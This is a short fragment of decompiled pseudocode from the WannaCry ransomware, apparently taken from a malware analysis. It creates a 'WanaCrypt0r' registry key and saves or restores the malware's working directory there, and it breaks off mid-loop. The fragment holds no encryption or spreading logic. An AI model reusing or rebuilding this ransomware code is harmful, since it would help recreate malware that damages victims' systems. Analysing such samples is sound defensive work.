 wcscat(Destination, L"WanaCrypt0r");
v12 = 0;
while ( 1 )
{
  if ( v12 )
    RegCreateKeyW(HKEY_CURRENT_USER, Destination, &phkResult);
  else
    RegCreateKeyW(HKEY_LOCAL_MACHINE, Destination, &phkResult);
  if ( phkResult )
  {
    if ( a1 )
    {
      GetCurrentDirectoryA(0x207u, &Buffer);
      v1 = strlen(&Buffer);
      v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&Buffer, v1 + 1) == 0;
    }
    else
    {
      cbData = 519;
      v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, (LPBYTE)&Buffer, &cbData);
      v2 = v3 == 0;
      if ( !v3 )
        SetCurrentDirectoryA(&Buffer);
    }
    RegCloseKey(phkResult);
    if ( v2 )
      break;
  }
  if ( ++v12 >= 2 )
    return 0;